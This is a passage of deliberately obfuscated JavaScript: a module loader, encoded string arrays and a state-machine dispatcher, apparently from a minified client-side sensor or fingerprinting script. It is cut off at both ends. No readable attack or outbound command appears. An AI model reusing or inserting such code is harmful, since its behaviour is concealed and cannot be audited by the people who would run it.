f6;}function jN(ZL,Z8){return ZL+Z8;}function dq(){return CW.apply(this,[WN,arguments]);}function xW(){return this;}function fN(){return CW.apply(this,[FE,arguments]);}var RL;function WE(){return Qd.apply(this,[vE,arguments]);}function Y(){WI=["]#&G\x07BNi~={","c","O)\';;I\t6","C","Kl,(={wax}0AA+`2*","76H","8\'6(Z","["];}var J9;return f2.call(this,E6);function HE(){this["ws"]^=this["ws"]>>>13;this.Oq=s6;}function l2(){return ["oTA\x07\x3f\x074D5\v\tCN\x07N(N<$^PE2H6KK/MS\b2_xR$T\x00VI\f\x00","}j+7AVegzi\x40mtKi^","O>D,","","iI=1\fo*t$A","","4LD\b2I=7GKA>\x07/\nQaDKNN8F4\x07G%\b","","wN\b\x004P6KA J\rA\t.J=VaRRE","JLG","",":U\x3fO$HQ"];}function VJ(x9,fd){return x9<fd;}function S7(Ws,IQ){var M6=S7;switch(Ws){case bd:{var I=IQ[Ez];GJ=function(Gq,IJ,jL,T6){return v.apply(this,[q2,arguments]);};return II(I);}break;case E9:{var ls=IQ[Ez];var Yz=IQ[gd];var Uz=[];var Xq=S7(wd,[]);var kN=Yz?W2[xs()[sL(BW)].call(null,P9,H7,J8)]:W2[xs()[sL(jE)].call(null,F9,fE(zE),tW(tW(BW)))];for(var Nz=jE;VJ(Nz,ls[H9()[xL(jE)].apply(null,[pW,CQ])]);Nz=jN(Nz,BW)){Uz[Lq()[I8(jE)].apply(null,[fE(AE),F9,tW(tW({})),hE])](kN(Xq(ls[Nz])));}return Uz;}break;case WN:{var P8=IQ[Ez];var Wq=IQ[gd];var IW=H9()[xL(Iq)](fE(dJ),wL);for(var Mz=jE;VJ(Mz,P8[H9()[xL(jE)].apply(null,[pW,CQ])]);Mz=jN(Mz,BW)){var tQ=P8[xs()[sL(P9)](s9,D6,MK)](Mz);var Ms=Wq[tQ];IW+=Ms;}return IW;}break;case wd:{var XW={'\x38':H9()[xL(BW)](fE(cJ),P9),'\x4d':H9()[xL(F9)].call(null,fE(R9),Bq),'\x54':xs()[sL(F9)].apply(null,[BW,fE(TL),f7]),'\x57':Lq()[I8(BW)](fE(OQ),BW,Wd,tW([])),'\x6b':Lq()[I8(F9)](fE(pQ),Bq,LI,w2),'\x6e':xs()[sL(Bq)].apply(null,[wL,fE(SN),EL]),'\x72':H9()[xL(Bq)](DE,EQ),'\x7a':xs()[sL(Iq)].call(null,Bq,fE(zN),E8)};return function(x7){return S7(WN,[x7,XW]);};}break;case rN:{var Bd=IQ[Ez];var BE=IQ[gd];var jQ=IQ[cN];var r8=jN([],[]);var R8=qq(jN(BE,dW()),DL);var U2=WI[Bd];var x6=jE;if(VJ(x6,U2.length)){do{var Z2=GL(U2,x6);var T9=GL(s2.t2,R8++);r8+=v(Q6,[DW(MI(gq(Z2),T9),MI(gq(T9),Z2))]);x6++;}while(VJ(x6,U2.length));}return r8;}break;case cL:{var L8=IQ[Ez];s2=function(WQ,QE,K){return S7.apply(this,[rN,arguments]);};return WJ(L8);}break;}}function lW(G8,SQ){return G8!=SQ;}function jz(){fz=[];jE=0;H9()[xL(jE)]=OSQsyyDWOp;if(typeof window!==''+[][[]]){W2=window;}else if(typeof global!=='undefined'){W2=global;}else{W2=this;}}function xs(){var kK={};xs=function(){return kK;};return kK;}function W6(a,b,c){return a.indexOf(b,c);}function gq(lE){return ~lE;}}();FG={};MQF=function(Cn){return CgF.apply(this,[bQ,arguments]);}([function(tEF,cpF){return LAF.apply(this,[bC,arguments]);},function(qWF,GZF,UkF){'use strict';return FZF.apply(this,[PA,arguments]);}]);}break;case xC:{XR.pop();Zn+=hb;}break;case I:{xh.call(this,gM,[LPF()]);Zn+=DF;hO();xh.call(this,NF,[LPF()]);LEF=Nh(EE,[]);Nh(ZW,[]);}break;case cZ:{MxF=fcF();Nh.call(this,KF,[LPF()]);kCF();Zn-=bx;Nh.call(this,xM,[LPF()]);XkF();Nh.call(this,gc,[LPF()]);wpF();}break;case DC:{Zn+=Y;cZF[c3()[pS(xX)](QD,CD)]=function(tO,TbF,WbF){XR.push(St);if(Xs(cZF[Om()[t4(DL)](Zf,Sl)](tO,TbF))){QF[lX(typeof ZH()[qs(XX)],G3(lX(typeof c3()[pS(N3)],G3([],[][[]]))?c3()[pS(m3)](QL,ZV):c3()[pS(XX)](zV,cq),[][[]]))?ZH()[qs(EH)].call(null,Ys,LN,tX,zs):ZH()[qs(XX)](P8,It,nv,zL)][lX(typeof c3()[pS(G0)],'undefined')?c3()[pS(Gf)].apply(null,[wr,Wd]):c3()[pS(XX)](FxF,mEF)](tO,TbF,CgF(hE,[Lj()[H3(ww)](bJ,E9,m3,qG),Xs(gM),vY()[zd(DL)](KX,T3,S6,Kw),WbF]));}XR.pop();};cZF[UL(typeof vY()[zd(xX)],G3('',[][[]]))?vY()[zd(N3)](XX,bJ,vw,j8):vY()[zd(lS)](DL,Z4,VS,Y9)]=function(OPF){return CgF.apply(this,[Fb,arguments]);};}break;case nW:{Zn+=Rp;x2(ZW,[qxF()]);KEF=Nh(Y7,[]);UxF=Nh(d7,[]);xh(gZ,[qxF()]);pG=xh(v7,[]);SFF=xh(AZ,[]);}break;case RF:{xh(FP,[qxF()]);Zn=Ok;HFF=xh(Sb,[]);xh(Fb,[]);x2(Fb,[qxF()]);(function(jT,qr){return xh.apply(this,[bC,arguments]);}(['f','AMMcMR999999','9','AMTOc','r9qf','q9fB','rAcBf','r','rr','rT','qM','q9','rqc','r9','c999','fOOO','r9999','A','q','qRrr','qc','M','qqqq','qrO','r999'],Fs));Yl=x2(Vx,[['f9OMR999999','B','AMTOc','fqOfOATqOMR999999','fqBqAAc','BcBBA9TR999999','AMMcMR999999','BBBBBBB','qqOAAOO','Af','cA99','f9OA','BrOq','cqTAB','9','r','rB','q9','qc','qA','r9','f','qM','q','cq','rqA','r999','r99','fqOfOATqOA','r99r','qOOO','r9999','r9qf','M99','AT','q999','c99','A','M','qM9','q9rA','OOOOOO','rr','rc','c','rRBr','rRTc','qRrr','c999','rRAT','rRfc','O','T','q9r','cA99999'],Xs({})]);}break;case Gb:{t1F();hZF();BQF();TEF();Zn=cZ;ZCF=OD();XR=FQF();}break;case Nk:{cZF[Om()[t4(DL)](Zf,Fr)]=function(ZEF,pkF){return CgF.apply(this,[dx,arguments]);};cZF[lX(typeof SL()[g4(tj)],G3([],[][[]]))?SL()[g4(XK)](bG,zs):SL()[g4(tj)].call(null,xpF,I1F)]=c3()[pS(m3)].apply(null,[QL,A5]);Zn-=Gb;var SAF;return SAF=cZF(cZF[vY()[zd(Gf)](IR,tj,zz,XH)]=tj),XR.pop(),SAF;}break;case gc:{ph=function(B7F,ZWF){return c1F.apply(this,[XA,arguments]);};sN=function(){return c1F.apply(this,[NA,arguments]);};VCF=function(){return c1F.apply(this,[lE,arguments]);};Zn=DQ;hn=function(WAF,AAF){return c1F.apply(this,[cx,arguments]);};tD=function(DO,UPF,Pn,jQF){return c1F.apply(this,[Dg,arguments]);};HAF=function(){return c1F.apply(this,[PA,arguments]);};}break;case AZ:{tD.HZ=MxF[KX];Nh.call(this,KF,[eS1_xor_4_memo_array_init()]);return '';}break;case Ob:{ph.JC=nV[Kw];Nh.call(this,gc,[eS1_xor_2_memo_array_init()]);Zn+=UQ;return '';}break;case TE:{hn.IF=vxF[sU];Nh.call(this,xM,[eS1_xor_3_memo_array_init()]);return '';}break;case xA:{cZF[UL(typeof tJ()[zB(qf)],'undefined')?tJ()[zB(G0)].call(null,CkF,dw,D2,OY,X9,SR):tJ()[zB(EH)].call(null,tPF,pQF,DL,Xs(Xs(tj)),tj,Pj)]=function(p7F,tZF){XR.push(Fv);if(rN(tZF,tj))p7F=cZF(p7F);if(rN(tZF,ql)){var zCF;return XR.pop(),zCF=p7F,zCF;}if(rN(tZF,Qg[c3()[pS(sL)].apply(null,[OY,lh])]())&&UL(typeof p7F,UL(typeof SL()[g4(ql)],G3('',[][[]]))?SL()[g4(tj)](TT,r3):SL()[g4(lS)].apply(null,[cw,q5]))&&p7F&&p7F[lX(typeof c3()[pS(EH)],'undefined')?c3()[pS(Kw)](gL,Fw):c3()[pS(XX)](zpF,nf)]){var X1F;return XR.pop(),X1F=p7F,X1F;}var Yn=QF[ZH()[qs(EH)].apply(null,[jd,tw,tX,zs])][Lj()[H3(tX)].apply(null,[nl,Qr,tX,V7F])](null);cZF[vY()[zd(lS)](Ej,Wf,gw,Y9)](Yn);QF[ZH()[qs(EH)](cX,tw,tX,zs)][c3()[pS(Gf)](wr,r8)](Yn,c3()[pS(X0)](pf,gK),CgF(hE,[Lj()[H3(ww)](zl,NQF,m3,qG),Xs(gM),lX(typeof vY()[zd(DL)],'undefined')?vY()[zd(XK)](BS,m3,rf,bY):vY()[zd(N3)](Xs({}),Xs(Xs([])),mR,wPF),p7F]));if(rN(tZF,qf)&&Pd(typeof p7F,lX(typeof Om()[t4(lS)],G3('',[][[]]))?Om()[t4(lS)](WB,g5):Om()[t4(ww)](zcF,bv)))for(var QAF in p7F)cZF[c3()[pS(xX)].call(null,QD,SU)](Yn,QAF,function(f7F){return p7F[f7F];}.bind(null,QAF));var cgF;return XR.pop(),cgF=Yn,cgF;};Zn+=pP;}break;case rZ:{pr.vC=wQF[tN];Zn+=PQ;xh.call(this,NF,[eS1_xor_0_memo_array_init()]);return '';}break;case NA:{Zn=Ug;var BkF=Q1F[gM];var nCF=EH;for(var cWF=EH;Zj(cWF,BkF.length);++cWF){var X7F=Jz(BkF,cWF);if(Zj(X7F,Rb)||rI(X7F,km))nCF=G3(nCF,tj);}return nCF;}break;case Fc:{Zn=Nk;cZF[m4()[cL(ql)].apply(null,[XH,XX,FN])]=function(CCF){XR.push(hAF);var tAF=CCF&&CCF[c3()[pS(Kw)](gL,b3)]?function AxF(){var jFF;XR.push(qAF);return jFF=CCF[lX(typeof c3()[pS(R4)],'undefined')?c3()[pS(X0)](pf,UZF):c3()[pS(XX)](PWF,EJ)],XR.pop(),jFF;}:function BCF(){return CCF;};cZF[c3()[pS(xX)].call(null,QD,Wq)](tAF,lX(typeof Om()[t4(N3)],G3([],[][[]]))?Om()[t4(XK)].call(null,SR,qX):Om()[t4(ww)].call(null,MV,HWF),tAF);var x1F;return XR.pop(),x1F=tAF,x1F;};}break;case bZ:{var QpF={};XR.push(NH);cZF[vY()[zd(Ys)](rw,Xs({}),zcF,I4)]=Cn;cZF[c3()[pS(XK)](qj,b8)]=QpF;Zn=DC;}break;case SP:{W5.Np=d7F[ql];xh.call(this,gM,[eS1_xor_1_memo_array_init()]);Zn=Ug;return '';}break;case Lm:{var cn=Q1F[gM];Zn=Ug;var qPF=EH;for(var vpF=EH;Zj(vpF,cn.length);++vpF){var mAF=Jz(cn,vpF);if(Zj(mAF,Rb)||rI(mAF,km))qPF=G3(qPF,tj);}return qPF;}break;case NF:{Zn+=C7;var IO=Q1F;var m1F=IO[EH];XR.push(WJ);for(var KpF=tj;Zj(KpF,IO[c3()[pS(EH)](tX,lC)]);KpF+=qf){m1F[IO[KpF]]=IO[G3(KpF,tj)];}XR.pop();}break;case hE:{XR.push(cr);var gPF={};var A1F=Q1F;for(var YgF=EH;Zj(YgF,A1F[UL(typeof c3()[pS(ql)],G3('',[][[]]))?c3()[pS(XX)](xt,gV):c3()[pS(EH)](tX,vZ)]);YgF+=qf)gPF[A1F[YgF]]=A1F[G3(YgF,tj)];var bZF;Zn=Ug;return XR.pop(),bZF=gPF,bZF;}break;case bC:{var SWF=Q1F[gM];var J1F=EH;for(var wCF=EH;Zj(wCF,SWF.length);++wCF){var ZPF=Jz(SWF,wCF);if(Zj(ZPF,Rb)||rI(ZPF,km))J1F=G3(J1F,tj);}return J1F;}break;case sg:{Zn+=A7;var UpF=Q1F[gM];var EbF=EH;for(var XZF=EH;Zj(XZF,UpF.length);++XZF){var DkF=Jz(UpF,XZF);if(Zj(DkF,Rb)||rI(DkF,km))EbF=G3(EbF,tj);}return EbF;}break;case Fb:{var OPF=Q1F[gM];XR.push(kT);if(lX(typeof QF[UL(typeof SL()[g4(XX)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[HD,S9]):SL()[g4(Ys)](tL,r3)],SL()[g4(DL)](mL,Nd))&&QF[SL()[g4(Ys)](tL,r3)][m4()[cL(G0)](XK,RI,As)]){QF[lX(typeof ZH()[qs(qf)],G3([],[][[]]))?ZH()[qs(EH)].call(null,Y9,bD,tX,zs):ZH()[qs(XX)].apply(null,[hB,MO,bD,NPF])][c3()[pS(Gf)](wr,MI)](OPF,QF[SL()[g4(Ys)].call(null,tL,r3)][m4()[cL(G0)](XK,T3,As)],CgF(hE,[vY()[zd(XK)].call(null,EH,Kw,XS,bY),m4()[cL(tX)](EH,MS,kK)]));}QF[ZH()[qs(EH)].apply(null,[D2,bD,tX,zs])][c3()[pS(Gf)].call(null,wr,MI)](OPF,UL(typeof c3()[pS(qf)],'undefined')?c3()[pS(XX)](nPF,mI):c3()[pS(Kw)](gL,Vm),CgF(hE,[vY()[zd(XK)].apply(null,[KX,Xs({}),XS,bY]),Xs(Xs([]))]));XR.pop();Zn+=jC;}break;case dx:{var ZEF=Q1F[gM];Zn=Ug;var pkF=Q1F[AZ];var TZF;XR.push(Lr);return TZF=QF[ZH()[qs(EH)].call(null,BS,Sq,tX,zs)][c3()[pS(tX)].apply(null,[cs,pB])][lX(typeof vY()[zd(XX)],G3([],[][[]]))?vY()[zd(xX)](Xs([]),Xs(Xs([])),zL,hbF):vY()[zd(N3)].apply(null,[X8,A9,U1F,TX])].call(ZEF,pkF),XR.pop(),TZF;}break;case bQ:{var Cn=Q1F[gM];Zn=sC;}break;}}};var DAF=function sgF(J7F,rcF){'use strict';var hWF=sgF;switch(J7F){case lE:{var YO=rcF[gM];var ZAF;XR.push(TR);return ZAF=YO&&q6(m4()[cL(m3)].call(null,j8,tj,fH),typeof QF[SL()[g4(Ys)].call(null,ER,r3)])&&UL(YO[Om()[t4(qf)].apply(null,[DB,CY])],QF[SL()[g4(Ys)].call(null,ER,r3)])&&lX(YO,QF[SL()[g4(Ys)](ER,r3)][c3()[pS(tX)](cs,Rq)])?vY()[zd(Ns)].apply(null,[QL,Yh,zq,Ow]):typeof YO,XR.pop(),ZAF;}break;case v7:{var jZF=rcF[gM];return typeof jZF;}break;case AZ:{var VWF=rcF[gM];var JEF=rcF[AZ];var kcF=rcF[Zc];XR.push(zz);VWF[JEF]=kcF[vY()[zd(XK)].apply(null,[Xs(EH),EH,EI,bY])];XR.pop();}break;case Ex:{var MbF=rcF[gM];var wcF=rcF[AZ];var jPF=rcF[Zc];return MbF[wcF]=jPF;}break;case NF:{var JQF=rcF[gM];var jpF=rcF[AZ];var z1F=rcF[Zc];XR.push(lCF);try{var TkF=XR.length;var UD=Xs({});var dpF;return dpF=fv(hE,[SL()[g4(C3)](bI,OR),vY()[zd(G4)].call(null,zj,bJ,Bd,xX),SL()[g4(IR)](BQ,Kw),JQF.call(jpF,z1F)]),XR.pop(),dpF;}catch(E7F){XR.splice(fR(TkF,tj),Infinity,lCF);var OZF;return OZF=fv(hE,[UL(typeof SL()[g4(Ns)],'undefined')?SL()[g4(tj)](kt,sL):SL()[g4(C3)](bI,OR),vY()[zd(n8)](tj,vV,hCF,zU),SL()[g4(IR)].apply(null,[BQ,Kw]),E7F]),XR.pop(),OZF;}XR.pop();}break;case xM:{return this;}break;case dp:{var gAF=rcF[gM];XR.push(m9);var hpF;return hpF=fv(hE,[m4()[cL(Hw)].apply(null,[Ys,Xs([]),pH]),gAF]),XR.pop(),hpF;}break;case wp:{return this;}break;case mg:{return this;}break;case gZ:{var OEF;XR.push(sT);return OEF=m4()[cL(AL)].apply(null,[vbF,Xs([]),gWF]),XR.pop(),OEF;}break;case bC:{var tbF=rcF[gM];XR.push(H8);var ND=QF[ZH()[qs(EH)](gS,XbF,tX,zs)](tbF);var nZF=[];for(var BEF in ND)nZF[SL()[g4(R4)].apply(null,[K3,H8])](BEF);nZF[tJ()[zB(xX)].apply(null,[YU,Pv,MS,BS,N3,cl])]();var EQF;return EQF=function pPF(){XR.push(VH);for(;nZF[c3()[pS(EH)](tX,ll)];){var j1F=nZF[Om()[t4(nl)](KX,Us)]();if(vH(j1F,ND)){var xcF;return pPF[vY()[zd(XK)](hB,xX,Rf,bY)]=j1F,pPF[SL()[g4(Hw)](rT,AL)]=Xs(Qg[Om()[t4(zj)](r3,l6)]()),XR.pop(),xcF=pPF,xcF;}}pPF[SL()[g4(Hw)](rT,AL)]=Xs(EH);var XcF;return XR.pop(),XcF=pPF,XcF;},XR.pop(),EQF;}break;case BE:{XR.push(jK);this[SL()[g4(Hw)](QV,AL)]=Xs(EH);var kAF=this[tJ()[zB(lS)](vZF,mR,v0,Xs(EH),m3,X0)][EH][Om()[t4(Ns)](Wf,M7F)];if(UL(vY()[zd(n8)].apply(null,[GI,sI,Qr,zU]),kAF[SL()[g4(C3)](Mf,OR)]))throw kAF[SL()[g4(IR)].call(null,v6,Kw)];var mgF;return mgF=this[Lj()[H3(X0)](RI,ZT,ww,B8)],XR.pop(),mgF;}break;case gc:{var GPF=rcF[gM];XR.push(gV);var fWF;return fWF=GPF&&q6(m4()[cL(m3)].apply(null,[j8,Xs(Xs(tj)),zX]),typeof QF[UL(typeof SL()[g4(c9)],'undefined')?SL()[g4(tj)].call(null,hG,dWF):SL()[g4(Ys)](qd,r3)])&&UL(GPF[Om()[t4(qf)].call(null,DB,DS)],QF[SL()[g4(Ys)](qd,r3)])&&lX(GPF,QF[SL()[g4(Ys)](qd,r3)][c3()[pS(tX)].call(null,cs,D5)])?vY()[zd(Ns)].call(null,TX,nl,VH,Ow):typeof GPF,XR.pop(),fWF;}break;case Ob:{var zFF=rcF[gM];return typeof zFF;}break;case xE:{var hcF=rcF[gM];var lFF=rcF[AZ];var vD=rcF[Zc];XR.push(IN);hcF[lFF]=vD[vY()[zd(XK)](Xs(tj),X4,FR,bY)];XR.pop();}break;}};var rO=function(){return xh.apply(this,[NF,arguments]);};var kCF=function(){vxF=["cW\x07\'8S_<92Uz\\]h*LP37B#^`!&:W\\9p8_4-[\x00h:PK<32C3\\+\x40\x07;0\\26B#Y%\\\bT\x07!7\tSK<>2","=MT$",":PW:5","{",":\x3f","\bhVM4&\x07wR/!hS5","-7_\x07Q","FCxk","k1",".,To8\">^.0-F\x07","\nR","LM\v5","\x00<8[","=P8(+\x40 \tWW)#","B ","8_4\vS1!+L","V022","J)\"\v\'a2<L5:6U6K/\x3f$","","< A)P","& ","4","3e2\'P","j,\x3f<ZK4&\x07%n36\\<^W>","S\t)2","\'\\%$\'9R/!G","=K","\n-8J","\x3fV"," 0T","We-]\\05%H","=WL05\f#t,)P<","]:<\\2K/1D&!G","\v","K8!2B41!Q)]\nj$#2\\\'P\x00;","}86\"]4\\G\x3f*]5\'T2","g\x3f","9^$\nT-","o","","D36","+[\',KT2&\x07",",<T\x07","B46A","\\\"xTcs:O+t2$z\"Nf#{&tx2gW2x68 FD!R2\v\fSB}Zu7=q\"p|Z\r#op\ve0\tay7A\x00#\t\x0783t#\r.\x002}*2px9\x00B2_Kx(3\x07pDq\t\tya=|b7\x3fh7Ne& t=\r\x3f\f.y#z:h#I,tKO2iZ\x008t2p\r|x\rop\ve2\taj7N\x00 \t83F#\t\x00=}*2px=\x00ByKq\'#\x07sDq\v\ty2\fa-|t7\x3f6h2xe& p9#\r2\f.S#xh-F,\x00tK\t\x40&iZu7=tp\t\vZ\r#o`\ve2\tay7N\x00#\t83t#\n.\x002}*d2px0\x00B2_Kx\'\'\x07pDq\t\t}\"a=|a7\x3fh1xe& Z=\r:\f.y#x:h#Fp,tKO2i7Zu7)t2p|x\ropq\'e2\tar7N\x00# \t83F#\t\x00#}*2px=\x00ByKo\'#\x07u\'Dq\r\ty2a=|t7\x3f\x00h2xe& p>\r2\f.\b#xh1F,\x00tK\t\x40>iZu7=sp|Z\r#ox\ve6ayBA>\x00#\t83t#\n\b\x002}*32px+\x00B2_Kx\'\x07pDq\t\t|a=|~7\x3fh7he& V=\r9\f.y#|\fh#F,tKO2iZu75t2p\n|x\rope2\taz7N\x00\'\tM<V#\t[5o!t8wF\v\b\fxep\b\vt5[\'TwA0|2xh& s8D5|O#x\t\x07\"tK\thO%l(e1Q\"\tyBZ*8p{\"\x3f\x00^s=ME\trom#p\x3fb~\"x<(T\'=\fT$}2b+Q\r\n8p-=t2\by2W3 sq=t0&~&x0kk*\f .=i2x!\x07pt2il%O#p<`2\tq\"o\f#9c#s&\trCl#fF)t9\x3f\b>x\' ap6oCn2x4$\x07=F)lV~7#`=(o&\fy2x&`\bD!R2\v\v\nB}3p..c2\tn_4p A\"\x3f\t2x.0w=!i2x64.V)t9\x3f\t\"x<89H\':\x00t9qhy2x\x00#op=v!zin^#|ud2\t5bp:Sp\x3fts\"\tV1a3eM_s)t2\x07*n2x\'a:t1ATe\x070p\b{1+7r\\>\x3f#:p=`2\ny2}0a3p,6\nq\n\fy2o3\fY%$+t1z5B\"a);_\v=R1\t\x40N:#p\n0c\"\tT5{3eM_uS^\ty2x:8p\nd\"\x3fW","!A:&-]O<<","U$N","%]","/5\"]42%X","\\\x000UV($VR42P","","_M\x3f\f#T8\b","f).","Z$<Y","V-:SV%","#\"M:0NK%\f C!\f4P","6P,/0G","]<$","1L\x07I.jMx","-<U",")5T","=Q\x00","9T4","-P,*",")7","9\"]","J(32B3","5|\x07\t*`WO+3$*CJ>6\t\v(*\nar\r)|>zm\b%^\nc\f"," \x07%W/)T+<",",*R)>]\x00","&<O","4P$0\\","7Gp","6C\'0","W\x07Q8\"","\b ","b(6P#\'0V\x07\"\r B%de=>W","kV>;6G%\\\"ZhQ\\>$\r%","2E\x07)P)=K","\\34\x07%T2","l","V$5]M52_)\t)q<8","E/)4E:Y\x00\\","hZ+c","N.","G/0W","\b+s0<\\","%P9","!7\\N3\r\'T6Z","Q\x07","X/#\x07]/0","Y","4Y%<V\x07","","/!G!:]$V/;\x07%","","2>8D3 Z&","=]X(<","B%\bG><k^31","","019T4)P\x07-+","q94\v","%A ]P<","#Q","N",":PV05","3%]\v=","|`\v","-[-+pP:8","5^$","|*\\\x07gg","\t*^\'.V","{(62C",">\x3f\f#X.\t!","%T3(C",":<_J)5\x07C/\b+V$Y]15","P77Z!,U","[M>8.8R","J/6","/*O\x00","<X0","x8",")T^4>T3\b","\'D*Q:","=4E-\tY\nj8#>^."," T\"(\x07","|R","%e",";R3`QY/t+a;a./F/L\'\\ZC","q!=[-]X)\x3f","{1\x3f\x00","21","\\34\r%","7&^<\r]I2\"%H\b+G/<","95>_%,6Z-+L\n","]:<\\$V/;\x07%","G;)WJ8\x07/E",",6gP.",")bY].pm\x3fg\f","_46","9w_/\bdTS>8T]}5\f\"\\`\n%Y-yW))26X;*QW12","!\x3fL","$P","1","\x00P!:]<K45\f#P4+[6><V\x07","\\)<","f 8E/#","-<a=:P#V4>$","j\x07\"[n\b","V(#\x073^7","bX)8_x\n`<E:<KN/9Nwq\\Phk\bA\f}`ZmpFtSlH","V!)ZX/4","NP>57x","\fgs","#P\x07-WX:57\'U!\b!F",". P\'1)]","L,\\3","/<L1K2\'2C","0%A\'+U","f):`J\x00",";-YM\t92B4)E",")JM2$\'T","\x3fQ\\","X2TK0#","(E)",",}O[9\"\v!T2=7L+\x40Z($\r%","B0!V V\x07Q8#\v$","LA)12P","92C!\b+G","g\x00\\15\f>D-#1[:8H\\9","$A!\v*","i","|/\"\r%%0G+-Q^}\x3f\x001D3%A\'7\\$#L",";<TW4%","\f\"\\\"6","S$<hM5","o9:","l>u<\x07:T.\b","X,\n!G!>P\x07\r<0\t",",T,.Y\\\x3f\f4D2![1","j,-*u](<\x07"];};var G3=function(kFF,DZF){return kFF+DZF;};var XkF=function(){nV=["X5J","RS","\b\\3GR]2=B","X","gE\vCZ.x\rL u\x00C\\\x07\x3fn\nZ","T N\nEP\x3fR\t","&WXG/","S\f7","D[","OEF","\vP\b\vCUY8T.Z\v0CuT*","\x009BW","*Q\rY4&OYA","0_\rR|.U\rZ","OUXM","","\r[\n\"U","1UjE,4KUo~m+T_\x40w]6k3evhc","<N",";O\r","b )v(","0kt:h","oD\bj0B\tWY8RE+P\x00ky(A\x003","\vP\bJ\\P\x3fT.a$h\\P","GXZ2_YE","W\tX0U\n^[","Y M","ET k\t","XZ.SV=o\rWY,O","\tT","FMv","\x00F","","IW","\n_F9S>\tE\"E\\P\x3fs\tA","SG=B","\x07$T(T\b\"","uC\\,","\x07\tL\x3f,B","8M3G","d\nV|\x3f","43","TA#.K\tP\b1_+TT.U*G5-J\n_P","f-:","F\ta.C%^G*S","8U\bZ","\v\tA4&GEW*S8X0R\\E","\"A","-A\x00","XW*S\t","\x00\tA\b&T ^\x40\x3f","$J\x00P\b*I\r","E\"I\tG(:V","UC","4O\rUZ\x00","W[\rSSP","P","W\"H\x07B","","&\x40\tj\b\"TTA","*C\bP0","\vP\bJ\\P\x3fT.{.C","\x07TC(B!\tX1_","/g","PX*","PF","6R\fW\\\'","oOR\v","\'PA",".S[","/J\t","N/T\f7STf;WA\'u\nV[\'","S","CG\\.p^1e\f_A\"I\t","BWT\'S:\rY\t&","S*J\t",";HT\x00I\x07T","E;","Z0RDV$U","a_P*S","#H\nV]&F\t","1","7RB","\"H\x07^X","j#4CUG=B3P\n\"JPA","*SV","-E&vHp9H",".S","%OBA","6;W\x00\te:uE\x40\x07\rB\r\x40&","kT|6XI>bID\nF{ZR\x07IDyDS\x3f/GAPb-G:","borV\n","TA#\"J\tZ&iWF\x3f","\r\x40\b,E\f\\E.S\t","\"V]\\*S[S)GPF9N","\\F\rX5-P]\\","%SV0RCA","(\vP1Z^O&P\vR","R\x3fs\t\x00P&RH}*C\ts1gEZ\x07$T",">T\t\b/\vCAf1B","\x00\x07\x40","boN","(H\n\\6TSY","A&C"," ; ","GAc9T[","\n\x00Z1","#B","\rG3","UC\\,",";HA1B\fF[",",ST","L","}","8S\rA(0","UP\"B\b","!TP^","F\b\b","\r6IP","g\v\x40\x40Po\nO","V]P\'*^\x3f\tA\t3",".U","/BVnO\rWZ","[,G\x07T[","0C\x00CP","F",",BAT*B",".e3TP\bHP7O\f_","jiG","HZ CR]%\x40\t\b","\"JTQ$.K\t\\\t.","&P\nRP$S[","(A\bG5CnP*K\rA","|e","F)J","(H\x07\\HSY/","\r\nA1j\fR","*H\x07TM8-","DYC","!t$p\"}`2","/BQt*rZ;H\t[\b","8O\nA","%[\n\"J\nU\x3fS\tE\bcR\fF\x079B\r\b,HNXA9F\x00P\\*HET(BBf|cIUPkSLWcOTG)K\t\x40,HNPG*^LW&EB>TL]5CCP,^ZmOTG\x3fH1UcKE]/\t","V.V\fBP","\\B","x","B","PF\x00","TX=B","XF9*i","\nWG&B/G.O\\","T0C*_A","BA\x3fR","V(x\r\bZ-3IB[*ZSjRSfT","7CPA9\x07\tF\t/RCXFW%HLTcI[P\x3f","&T\n\"3]\x40fNL\x07\\%I{\'\nw%Lw,QTG","0V_[9x\r\bQ7O\f_TM3Y\"BU","P,T","A(/N"," V_","D\x00Z\x07CE]","TW\'","^","e_[\x3f\x07\rYcGCRY8TL\rF\\\"D[\x3fN","\f"];};var pcF=function(wxF){var LxF=1;var hD=[];var ccF=QF["Math"]["sqrt"](wxF);while(LxF<=ccF&&hD["length"]<6){if(wxF%LxF===0){if(wxF/LxF===LxF){hD["push"](LxF);}else{hD["push"](LxF,wxF/LxF);}}LxF=LxF+1;}return hD;};var Uj=function(Wn,OO){return Wn*OO;};var V9=function(CO){return ~CO;};var fcF=function(){return ["pY\x07V#\tm<R",")\\=W","=]+A3X\x07T3(","W#0","9\x3fh\x3frX;R:\x00J","0\\7\fR>VVb\x07K%3P=Q]\f","1c\'","&)Y6hZM>","TS\x07[:\b.","]3\v0","A\bJ\"","K","\x3fV>3P","\vrX!X:)R>\x40","VE\\%\t\v_4\b>K_","3L2\f","M","^3\t","&W32QX#(\x07C[]\f","F","W\n\\5J0CeV\"W8H",")kX%\t\v_+\x00t[I\"","RX\\","\x07V","+\x07J\x40\vV8","\fTZz>0Z","\x07V","A[3Q*","LK7(=lUM4=J\vA\x40T&","V","\"\fL6\x00PB\x07","Q\fZ99","55[1%M\x40\n","53U6\b","N3MG","EdP ([\vA","[W\"%","XM0.S\t\b\x00W[\f","KTQ\fJ9Z>","ZJ","WU\\2<.L>0QR\x07K","G\x07W2\x3f9_<","N>","*LR{\v","(\fMqI$/M6vGU\"","U","p","\x00UL3","`#{\t4","-\b\x40gX\"","7P\r[3<s\bA\x40","tG\nt7=Y:","=f!>Z-Ak=Z>","ESX1","2([","R>H","TU\t\\$","\\8[,C","Y:0E\x40\x07K/","\x00J\\","","\x07M","1\\6\bP[X\v^>\tqM:K","j\f.","P","A_1M9\r\fL0GX","(Q\f\x00MS","9\bGv~3\t\f_-\fW7D\v","\")]7JQ","\\ \x3f[\nAfM\x3f","A\fM\x3f9n3\f\vS]Q\"","%9","","<JL","P89L\bP","8[3iP\x07","hF&>Xo0e","0]pAnQ5p(Hh){Rgg\\~pjbf","R\vK%\t_2\b","\b\x00]\x00","K\x00X","a","[;2J\x00","\n9\\4v\"w2\\3Q1G]\rW","25H:","]V\rU","\\45J)M]P\"\x3fV>A",":3Q83UM>]\fR*\n_M","\x00","UM3","JQL&","","R>","\tWX\x401[","3M",",\be\x40P4\b([","=R3=E\x40\rT","(M","$8K<\b","\\%5Q1>KU\\","AU\x00U3\fR*\nJ","G\x40","Tf\x07W2.[-","mKB4","!V8(L*K","b","","WF\x07\\\"<8Z-\bW","2v)",".K1I","X0{A\x00T\x3f\t","N7A",">L0A","I31W,K","M9\b\x3fV:","=R<>\vJ\\\x07J\x3fN:\bL>UQ","f&=P+","F\x07X\"\\5\bP#f.","7\bC